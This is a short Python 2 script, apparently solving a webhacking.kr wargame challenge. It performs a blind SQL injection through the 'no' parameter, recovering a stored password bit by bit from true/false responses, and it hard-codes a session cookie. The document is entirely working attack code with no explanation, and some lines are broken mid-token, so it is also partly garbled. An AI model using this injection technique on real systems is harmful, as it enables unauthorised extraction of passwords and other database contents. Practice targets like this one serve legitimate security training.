 import urllib2

url = 'http://webhacking.kr/challenge/bonus/bonus-1/index.php'
header = {'Cookie': 'PHPSESSID=5a907ad41eab02c080296e3b185edbcf'}

result = ''
for k in range(1, 3):
    print('cracking.. %d' % (k))
    for i in range(1, 20):
        tmp=0
        for j in range(1, 8):
            req = urllib2.Request(url+'?no=2%20and%20substr(bin(or
d(substr(pw,'+str(i)+',1))),'+str(j)+',1)=1&id=&pw=', headers = he
ader)
            data = urllib2.urlopen(req).read()
            if 'True' in data:
                    tmp += pow(2, 7-j)
            if j == 7:
                result+=chr(tmp)
                print(result)